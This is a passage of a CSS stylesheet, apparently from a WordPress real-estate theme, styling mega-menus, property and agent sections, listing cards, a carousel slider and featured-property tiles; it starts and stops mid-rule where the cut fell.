#access ul ul li.wpestate_megamenu_col_5,
#access ul ul li.wpestate_megamenu_col_6,
#access ul ul li.wpestate_megamenu_col_1 a,
#access ul ul li.wpestate_megamenu_col_2 a,
#access ul ul li.wpestate_megamenu_col_3 a,
#access ul ul li.wpestate_megamenu_col_4 a,
#access ul ul li.wpestate_megamenu_col_5 a,
#access ul ul li.wpestate_megamenu_col_6 a {
    color: #222;
    font-size: 14px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 13px;
    text-transform: none;
    overflow: hidden;

}

#access ul ul li.wpestate_megamenu_col_1,
#access ul ul li.wpestate_megamenu_col_2,
#access ul ul li.wpestate_megamenu_col_3,
#access ul ul li.wpestate_megamenu_col_4,
#access ul ul li.wpestate_megamenu_col_5,
#access ul ul li.wpestate_megamenu_col_6 {
    opacity: 0;
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    margin-top: -5px;

}

#access ul li.with-megamenu:hover>ul.sub-menu li {
    transition-delay: 0.3s;
    opacity: 1;
    margin-top: 3px;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(2) {
    transition-delay: 0.4s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(3) {
    transition-delay: 0.55s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(4) {
    transition-delay: 0.7s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(5) {
    transition-delay: 0.85s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(6) {
    transition-delay: 0.9s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li>ul.sub-menu li {
    transition-delay: 0s;
}


#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_2 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_3 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_4 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_5 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_6 a.menu-item-link {
    font-size: 14px;
    color: #222;
    font-weight: 500;
}

.customnav #access ul ul li.wpestate_megamenu_col_1,
.customnav #access ul ul li.wpestate_megamenu_col_2,
.customnav #access ul ul li.wpestate_megamenu_col_3,
.customnav #access ul ul li.wpestate_megamenu_col_4,
.customnav #access ul ul li.wpestate_megamenu_col_5,
.customnav #access ul ul li.wpestate_megamenu_col_6,
.customnav #access ul ul li.wpestate_megamenu_col_1 a,
.customnav #access ul ul li.wpestate_megamenu_col_2 a,
.customnav #access ul ul li.wpestate_megamenu_col_3 a,
.customnav #access ul ul li.wpestate_megamenu_col_4 a,
.customnav #access ul ul li.wpestate_megamenu_col_5 a,
.customnav #access ul ul li.wpestate_megamenu_col_6 a {
    padding: 7px 13px;
}

.customnav #access ul ul li.wpestate_megamenu_col_1 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_2 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_3 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_4 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_5 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_6 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_1 .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_2 .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_3 .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_4 .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_5 .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_6 .widget-container a {
    padding: 3px 0px;
}

.customnav #access ul ul li.wpestate_megamenu_col_1 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_2 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_3 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_4 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_5 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_6 li:last-of-type a {
    padding: 7px 13px 0px 13px;
}

#access ul ul li.wpestate_megamenu_col_1 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_2 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_3 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_4 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_5 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_6 li:last-of-type a {
    padding: 7px 13px 0px 13px;
}

#access ul ul li.wpestate_megamenu_col_1 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_2 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_3 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_4 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_5 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_6 li:last-of-type .widget-container a {
    padding: 7px 0px;
}

#access ul li.with-megamenu ul ul {
    left: 0px;
    margin: 0px;
    top: 0px;
    width: 100%;
    border: none !important;
    box-shadow: none;
}

#access .menu>.with-megamenu:hover ul ul {
    visibility: visible;
    opacity: 1;
    padding-top: 0px;
    margin-left: 1px;
    position: Relative;
    left: 0px;
    margin: 0px;
    top: 0px;
    width: 100%;
    border: none !important;
    box-shadow: none;
    background: Transparent;
}

#access .with-megamenu ul ul a {
    border: none
}

.with-megamenu .sub-menu li:hover {
    background-color: transparent;
}

#access .with-megamenu .sub-menu li:hover>a,
#access .with-megamenu .sub-menu li:hover>a:active,
#access .with-megamenu .sub-menu li:hover>a:focus {
    color: #0073e1;
}

#access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a {
    color: #0073e1;
}

#access .with-megamenu .sub-menu .menu-item-has-children>a:after {
    display: none;
}

#access .with-megamenu .sub-menu li:hover {
    color: inherit;
}

#access ul ul li.wpestate_megamenu_col_1 .megamenu-title,
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title,
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title,
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title,
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title,
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title,
#access ul ul li.wpestate_megamenu_col_1 .megamenu-title a,
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title a,
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title a,
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title a,
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title a,
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title a {
    font-weight: 500;
    border: none;
    text-transform: uppercase;
}

#access ul ul ul .megamenu-demos ul {
    display: block;
}

.megamenu-demos img {
    border: 1px solid #f0f0f0;
    width: 100%;
}

#access .with-megamenu .widget-container {
    margin-bottom: 0px;
}

#access ul ul li.wpestate_megamenu_col_1 .widget-container a,
#access ul ul li.wpestate_megamenu_col_2 .widget-container a,
#access ul ul li.wpestate_megamenu_col_3 .widget-container a,
#access ul ul li.wpestate_megamenu_col_4 .widget-container a,
#access ul ul li.wpestate_megamenu_col_5 .widget-container a,
#access ul ul li.wpestate_megamenu_col_6 .widget-container a {
    padding: 3px 0px !important;
}

#access .with-megamenu .widget-title-sidebar {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px;
}


#access .with-megamenu .megamenu-title a {
    padding-top: 0px;
    color: #222;
    font-size: 15px;
    margin: 5px 0px;
}

#access .with-megamenu ul ul ul {
    display: block;
}

.with-megamenu .widget li,
.with-megamenu .widget-container li {
    font-size: 14px;
    width: 100%;
    border: none;
    margin-bottom: 0px;
    padding-bottom: 8px;
}

.with-megamenu .widget_nav_menu li:before,
.with-megamenu .widget_pages li:before,
.with-megamenu .widget_rss li:before,
.with-megamenu .widget_text li:before,
.with-megamenu .widget_recent_entries li:before {
    margin: 7px 13px 0px 0px;
}


/*=property page design*/
.wpestate_property_description {
    background-color: #fff;
    padding: 30px;
    display: inline-block;
    width: 100%;
    min-height: 1px;
    line-height: 1.6em;
    margin-bottom: 30px;
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .item {
    height: 100%;
}

.wpestate_estate_property_slider_section_wrapper #carousel-listing,
.wpestate_estate_property_slider_section_wrapper #carousel-listing.post-carusel .item,
.wpestate_estate_property_slider_section_wrapper #carousel-listing.carouselvertical,
.wpestate_estate_property_slider_section_wrapper #carousel-listing .carousel-inner,
.wpestate_estate_property_slider_section_wrapper .carouselvertical {
    height: 100% !important;
    min-height: 150px !important;
}

.wpestate_estate_property_slider_section_wrapper .carouselvertical .carousel-inner {
    max-width: 100%;
}

.col-md-9.rightmargin .wpestate_estate_property_slider_section_wrapper .carouselvertical .carousel-inner {
    max-width: 680px;
}

.wpestate_estate_property_design_agent .agentpic-wrapper {
    max-width: 313px;
    padding-left: 0px;
    min-width: fit-content;
    padding: 0px;
}


.elementor-widget .wpestate_estate_property_design_agent .agentpic-wrapper {
    width: 100%;
    max-width: 100%;
}

.elementor-widget .wpestate_estate_property_design_agent.property_desing_agent_two_col .agentpic-wrapper {
    width: 50%;
    max-width: 340px;
}

.wpestate_estate_property_design_agent .mydetails {
    width: auto;
    display: none;
}

.wpestate_estate_property_design_agent .agent_details {
    width: auto;
    left: 15px;
}

.wpestate_estate_property_design_agent .agent_contanct_form {
    margin-left: 0px;
    margin-right: 0px;
}

.wpestate_estate_property_design_related_listings .mylistings {
    margin-left: -15px;
    margin-right: -15px;
}

.property_custom_detail_wrapper {
    display: inline-block;
    min-height: 1px;
}

.wpestate_estate_property_design_gallery {
    list-style: none;
    margin: 0px;
    display: inline-block;
    min-height: 1px;
}

.wpestate_estate_property_design_gallery li {
    display: inline;
    float: left;
}

.wpestate_estate_property_design_intext_details #add_favorites {
    position: relative;
    top: auto;
    right: auto;
    cursor: pointer;
    display: inline-block;
    background-color: #a6b3bb;
    color: #fff;
    padding: 0px 10px;
    border-radius: 4px;
}

.wpestate_estate_property_design_intext_details #add_favorites.isfavorite {
    background: #0073e1;
}

.wpestate_estate_property_design_intext_details #add_favorites.isfavorite i {
    display: none;
}

.wpestate_estate_property_design_intext_details .no_views {
    float: none;
    display: inline-block;
}

.wpestate_estate_property_design_intext_details #print_page,
.wpestate_estate_property_design_intext_details .share_facebook,
.wpestate_estate_property_design_intext_details .share_tweet,
.wpestate_estate_property_design_intext_details .share_google,
.wpestate_estate_property_design_intext_details .share_pinterest {
    float: none;
    font-size: 17px;
    margin-left: 13px;
}

.wpestate_estate_property_details_section {
    position: relative;
    display: inline-block;
    width: 100%;
}

.wpestate_estate_property_details_section .google_map_shortcode_wrapper {
    position: relative;
    min-height: 400px;
    width: 100%;
    float: left;
}

.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_details {
    width: 100%;
    margin: 15px 0px 0px 0px;
    padding: 0px;
    float: left;
    display: inline-block;
    min-height: auto;

}

.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_position,
.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_detail,
.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_details h3 {
    padding-left: 0 !important;
    margin-left: 0px !important;
}

#ihf-main-container .carousel-control {
    top: 50% !important;
}

#ihf-main-container .carousel-control {
    height: auto;
    background: none;
    border: none;
}

#ihf-main-container .carousel-caption {
    background: none;
}

#ihf-main-container .modal {
    width: auto;
    margin-left: 0;
    background-color: transparent;
    border: 0;
}

.ihf-results-links>a:nth-child(1) {
    display: none;
}


#ihf-main-container .modal-dialog {
    left: 0% !important;
}

.custom_span_header {
    float: left;
    display: inline;
    font-size: 15px;
}

.custom_span_header i {
    margin-right: 5px;
}


/*=property_unit*/

.property_unit_custom_element,
.property_unit_custom_element i {
    display: inline-block;
}

.property_unit_custom.col-md-12 {
    padding: 0px;
}

.property_unit_custom_agent_face {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    float: left;
    background-size: cover;
    background-position: 50% 50%;
    border: 2px solid #f0f0f0;
}

.property_listing.property_listing_custom_design img {
    border: none;
}

.property_listing.property_listing_custom_design {
    padding-bottom: 0px;
}

.custom_separator {
    border-top: 1px solid #dde4e9;
    width: 100%;
}

.no_content_area_back_color .agent_contanct_form,
.page_template_loader .vc_row.no_content_area_back_color {
    background-color: transparent;
    padding: 0px;
    margin: 0px -8px;

}

.property_unit_custom_element.property_status:empty,
.property_unit_custom_element.featured_icon:empty {
    display: none;
}

.icon-fav.favorite-text,
.compare-action.text_compare,
.share_list.text_share {
    background-image: none !important;
}

.property_unit_custom {
    line-height: 1;
}

.icon-fav.custom_fav.icon-fav-on,
.icon-fav.custom_fav {
    background-image: none !important;
    border: none;
}

.icon-fav.custom_fav:before {
    content: "\f08a";
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;

}

.icon-fav.custom_fav.icon-fav-on {
    background-image: none !important;
}

.icon-fav.custom_fav.icon-fav-on:before {
    content: "\f004";
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
}


#colophon .social_sidebar_internal,
#primary .social_sidebar_internal {
    margin-bottom: -10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    gap: 10px
}

#primary .social_sidebar_internal a {
    position: relative;
    width: 52px;
    height: 52px;
}

#primary .social_sidebar_internal i {
    -moz-osx-font-smoothing: grayscale;
    width: 22px;
    height: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -10px 0 0 -11px;
}

.elementor_places_wrapper,
.listing_wrapper.col-md-12 {
    width: 100%;
}

.elementor_places_wrapper,
.elementor_places_wrapper .property_listing {
    max-width: 100%;
    float: left;
}

.elementor_wpresidece_grid {
    margin-left: 0px;
    margin-right: 0px;
}

.listing_wrapper.col-md-12 .custom_property_image_wrapper {
    position: absolute;
    top: 0px;
    left: 0px;
}

.listing_wrapper.col-md-12>.property_listing.property_listing_custom_design {
    min-height: 169px;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design {
    padding-left: 280px;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design h4 {
    padding-left: 0px;
}

.listing_wrapper.col-md-12>.property_listing.property_listing_custom_design .carousel-inner {
    max-width: 100%;
}

.listing_wrapper.col-md-12>.property_listing.property_listing_custom_design .carousel-inner img {
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design {
    padding-left: 33%;
}

.wrap_custom_image {
    position: absolute;
    top: 0px;
    left: 0px;
    /* width: 33%; */
    /*max-width: 33%*/
    ;
    width: auto;
    height: 100%;
    overflow: hidden;
    background: #f7f7f7;
}

#google_map_prop_list_sidebar .wrap_custom_image,
.col-md-9.rightmargin .wrap_custom_image,
.col-md-9.col-md-push-3.rightmargin .wrap_custom_image {
    max-width: 43%;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
.col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
.col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design {
    padding-left: 43%;
}

.wrap_custom_image img {
    width: 100%;
    height: auto;
}

.wrap_custom_image .property_unit_custom_element.image {
    padding: 0px !important;
    margin: 0px !important;
}

.listing_wrapper.col-md-12>.property_listing.property_listing_custom_design .carousel-inner {
    max-width: 100%;
    height: 100%;
}

.listing_wrapper.col-md-12>.property_listing.property_listing_custom_design .carousel,
.listing_wrapper.col-md-12>.property_listing.property_listing_custom_design .listing-unit-img-wrapper {
    position: inherit;
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    padding-top: 10px;
    margin-top: -10px;
}

.estate_places_slider .slick-track {
    padding-top: 0px;
    margin-top: 0px;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.shortcode_slider_list .slick-track {
    display: flex !important;
    flex-direction: row;
    flex-wrap: initial !important;
    min-width: 100%;
}

.shortcode_slider_list .slick-slide {
    height: inherit !important;
}

.slick-track {
    position: relative;
    top: -10px;
    left: 0;
    padding-top: 15px;
    display: block;
}

.theme_slider_2 .slick-track {
    padding-top: 0px;
}

.property_multi_image_slider .slick-track {
    padding-top: 0px;
    top: 0px;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}


.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.shortcode_slider_wrapper {
    overflow: initial;
}


.shortcode_slider_wrapper button.slick-prev.slick-arrow {
    padding-left: 0px;
}

button.slick-prev.slick-arrow,
button.slick-next.slick-arrow {
    top: -42px;
    cursor: pointer;
    color: #fff;
    border: none;
    position: absolute;
    background-color: #f7f8f8;
    width: 40px;
    height: 40px;
    border-radius: 4px;
    color: #0274e2;
}

button.slick-next.slick-arrow {
    right: 15px;
    left: auto;
}

button.slick-prev.slick-arrow {
    right: 60px;
    left: auto;
}

button.slick-prev.slick-arrow:hover,
button.slick-next.slick-arrow:hover {
    color: #fff;
}

.slider_container .slick-slider {
    margin-bottom: 40px;
    position: relative;
    min-width: 100%;
}


.wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow:before,
.slider_container button.slick-prev.slick-arrow:before {
    content: '\f060';
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    line-height: 40px;
    opacity: 1;
    font-weight: 900;
}

.wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow:before,
.slider_container button.slick-next.slick-arrow:before {
    content: '\f061';
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    line-height: 40px;
    opacity: 1;
    font-weight: 900;
}


.featured_property .slider_container i {
    font-size: 25px;
}

.slider_container button {
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
}

.slider_container button:hover {
    color: #fff;
    background-color: #0274e2;
}

.slider_container .slick-dots {
    position: absolute;
    width: 100%;
    list-style: none;
    text-align: center;
    margin: 0px;
}

.bottom-post.slider_container .slick-dots {
    bottom: -45px;
}

.bottom-post.slider_container .slick-slider {
    margin-bottom: 60px;
}

.slider_container .slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slider_container .slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slider_container .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slider_container .slick-dots li.slick-active button:before {
    opacity: .75;
    color: #0073e1;
}

.slider_container .slick-dots li button::before {
    font-family: "Font Awesome 5 Free";
    font-size: 10px;
    line-height: 20px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 20px;
    height: 20px;
    content: "\f111";
    text-align: center;
    opacity: 0.25;
    color: #0073e1;
    -webkit-font-smoothing: antialiased;
    font-weight: 700;
}

.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}

.wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow,
.arrow_class_sideways button.slick-next.slick-arrow {
    top: 50%;
    margin-top: -35px;
    right: -80px;
    border: none;
    position: absolute;
    background-color: #f7f8f8;
    width: 40px;
    height: 40px;
    border-radius: 4px;
    color: #0274e2;
    transition: all 0.3s ease;
    padding-left: 0px;
    font-size: 0px;
}

.wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow:hover,
.wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow:hover,
.arrow_class_sideways button.slick-prev.slick-arrow:hover,
.arrow_class_sideways button.slick-next.slick-arrow:hover {
    color: #fff;
    background-color: #0274e2;
}


.wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow,
.arrow_class_sideways button.slick-prev.slick-arrow {
    left: -80px;
    top: 50%;
    margin-top: -35px;
    padding-left: 0px;
    border: none;
    position: absolute;
    background-color: #f7f8f8;
    width: 40px;
    height: 40px;
    border-radius: 4px;
    color: #0274e2;
    transition: all 0.3s ease;
    font-size: 0px;
}

.wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow {
    top: 75px;
    right: 0px;
    z-index: 9;
    background-color: #f7f8f8;
}



.wpestate_shedule_tour_wrapper_type2 .slick-slide.wpestate_property_schedule_singledate_wrapper {
    min-width: 72px;
}


.wpestate_shedule_tour_wrapper_type2 .wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow ,
#primary_sidebar_wrapper .wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow {
    right: -20px;
}

.wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow {
    top: 75px;
    left: 0px;
    z-index: 9;
    background-color: #f7f8f8;
}



#primary_sidebar_wrapper .wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow,
#primary_sidebar_wrapper .wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow {
    width: 30px;
    height: 30px;

}

#primary_sidebar_wrapper .wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow:before,
#primary_sidebar_wrapper .wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow:before {
    line-height: 30px;
}

.wpestate_shedule_tour_wrapper_type2 .wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow,
#primary_sidebar_wrapper .wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow {
    left: -20px;
}

.property_listing.places_listing .property_location {
    color: #f7f7f7;
    line-height: 30px;
    font-size: 14px;
    border: 0px;
}

.property_listing.places_listing {
    min-height: 400px;
    width: 100%;
    background-position: center;
    background-size: cover;
}

.property_listing_square.places_listing {
    height: 75px;
    width: 75px;
    background-position: center;
    background-size: cover;
    border-radius: 4px;
    display: inline-block;
    margin-right: 15px;
    position: relative;
    overflow: hidden;
}

.property_listing_square_details {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.listing_wrapper_desgin_3 {
    display: flex;
}

.listing_wrapper_desgin_3 h4 {
    display: inline-block;
    margin-bottom: 10px;
}

.listing_wrapper_desgin_3 .property_location_type_3 {
    color: #8593a9;
    line-height: 16px;
}


.elementor_places_wrapper .property_listing.places_listing {
    min-height: 100px;
    border: none;
}

.blog_unit_image img,
.property_listing.places_listing img {
    border: none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.col-md-9.rightmargin .col-md-4 .blog_unit_image img {
    max-height: 141px;
    width: auto;
}

.places_listing .listing-unit-img-wrapper {
    overflow: hidden;
}

.elementor_residence_grid {
    min-height: 150px;
}

.elementor_residence_grid_inside {
    background-color: #ccc;
    min-height: 150px;
    width: 100%;
    margin-bottom: 10px;
}





/*= Places type 2*/
.places_wrapper_type_3,
.places_wrapper_type_2 {
    width: 100%;
    height: 370px;
    text-align: center;
    background-position: center;
    background-size: cover;
    transition: all 0.4s ease;
    height: 400px;
    position: relative;
}

.places_type_2_content {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 13%;
    text-align: center;
    color: white;
}

.places_type_2_listings_no {
    font-size: 14px;
    text-transform: capitalize;
    text-align: center;
    color: #ffffff;
    background: #3872e1;
    display: inline-block;
    padding: 1px 9px;
    margin-top: 7px;
    border-radius: 4px;
}

.places_type_2_tagline {
    text-align: center;
    color: #fff;
    font-size: 15px;
}



.places_wrapper_type_2 h4 {
    margin-bottom: 5px;
}

.places_wrapper_type_2 h4 a {
    font-size: 28px;
    text-align: center;
    cursor: pointer;
    color: white;
}

.places_wrapper_type_1 .places_cover,
.places_wrapper_type_2 .places_cover,
.places_wrapper_type_3 .places_cover  {
    width: 100%;
    height: 100%;
    background-color: #1D293E;
    opacity: 0.3;
    top: 0px;
    left: 0px;
    transition: all 0.4s ease;
    cursor: pointer;
    border-radius: 4px;
}

.listing_wrapper_desgin_3 .places_cover,
.places_list_1 .places_cover,
.places_wrapper_type_1 .places_cover {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    transition: all 0.4s ease;
}

.places_list_1 h4,
.places_wrapper_type_1 h4 {
    position: Relative;
    z-index: 10;
    padding-top: 20px;
}

.places_wrapper_type_1 h4.realtor_name {
    position: absolute;
    bottom: 35px;
    left: 0px;
    right: 20px;
}

.places_list_1 .property_location,
.places_wrapper_type_1 .property_location {
    z-index: 10;
}


.featured_property_type2:hover .places_cover,
.places_wrapper_type_2:hover .places_cover,
.places_wrapper_type_3:hover .places_cover {
    opacity: 0.15;
}

.places_cover.agent_grid_elementor {
    background-color: transparent;
    background-image: linear-gradient(194deg, rgb(255 255 255 / 0%) 0%, rgb(2 2 2 / 20%) 100%);
    opacity: 1;
}


/*=end places 2*/


/*= Places type 3*/
.places_wrapper_type_3{
    height: 300px;
}

.places_wrapper_type_3 .places_cover{
    border-radius: 10px;
    opacity: 0.1;
}

.places_type_3_content{
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}
.places_type_3_content h4{
    margin-bottom: 5px;
    margin-top: 15px;
    font-size: 16px;
}
.places_type_3_content h4 a{
    font-size: 16px;
    font-weight: 500;
}

.places_type_3_listings_no{
    font-size: 14px;
    font-weight: 400;
    color:#5D6475;
}

/*= Places type 3*/



.with_search_2 #openmap {
    bottom: 0px;
}

/*=featured property type 1
--------------------------------------------------------------------*/
.featured_property.featured_property_type1 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
}

.featured_property_type1 .wpresidence_button {
    padding: 0px 10px;
    font-size: 12px;
}

.featured_property {
    width: 100%;
    position: relative;
    border-radius: 4px;
    border: 1px solid #f1f8ff;
    transition: 0.3s ease-out;
    max-width: 940px;
}

.featured_property.featured_property_type1 {
    overflow: hidden;
}

.property_slider2_wrapper .featured_gradient,
.featured_property_type3 .featured_gradient,
.featured_property_type2 .featured_gradient,
.featured_property_type1 .featured_gradient {
    background-image: none;
    background-color: #1D293E;
    opacity: 0.15;
}


.featured_prop_type4 .featured_gradient {
    opacity: 0.4;
    background-color: rgba(29, 41, 62, 0.2);
    background-image: linear-gradient(to right top, #000, rgba(0, 0, 0, 0) 54%);
}

.featured_property .featured_img {
    position: relative;
}

.featured_cover {
    cursor: pointer;
}

.featured_property .listing-cover {
    display: none;
}

.featured_property .listing-cover-plus {
    top: 50%;
}


.featured_property:hover .featured_secondline {
    background-color: #fff;
}

.featured_property:hover .listing-cover {
    opacity: 1;
}

.featured_property:hover .listing-cover-plus {
    display: none;
}

.featured_property:hover h2 a {
    color: #0073e1;
}



.featured_property h2 a,
.featured_property h2 {
    font-size: 20px;
    line-height: 1.6em;
    margin-top: 0px;
    margin-bottom: -3px;
}

.featured_property .price_label {
    float: right;
}

.featured_secondline {
    width: 100%;
    position: relative;
    background-color: #fff;
    color: #fff;
    height: 82px;
    z-index: 11;
    padding: 15px;
    font-size: 14px;
    cursor: pointer;
    margin-top: -45px;
}

.agent_face {
    width: 68px;
    height: 52px;
    display: inline;
    float: left;
    padding-right: 15px;
    overflow: hidden;
    border-radius: 4px;
}

.agent_face img {
    border: none !important;
}

.agent_face:hover .agent_face_details {
    display: block;
}

.agent_face_details {
    width: 310px;
    height: 110px;
    background-color: #fdfdfd;
    position: absolute;
    bottom: 15px;
    left: 79px;
    z-index: 101;
    padding: 13px;
    display: none;
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
}

.agent_face_details:after {
    content: " ";
    width: 0;
    height: 0;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid #fdfdfd;
    top: 50%;
    left: -10px;
    position: absolute;
    margin-top: -6px;
}

.agent_face_details:before {
    content: " ";
    width: 0;
    height: 0;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid #f0f0f0;
    top: 50%;
    left: -11px;
    position: absolute;
    margin-top: -6px;
}

.agent_face_details img {
    border-bottom: none !important;
    border-radius: 4px;
    float: left;
    margin-right: 13px;
    height: 80px;
    width: 80px;
}

.agent_face_details h4 {
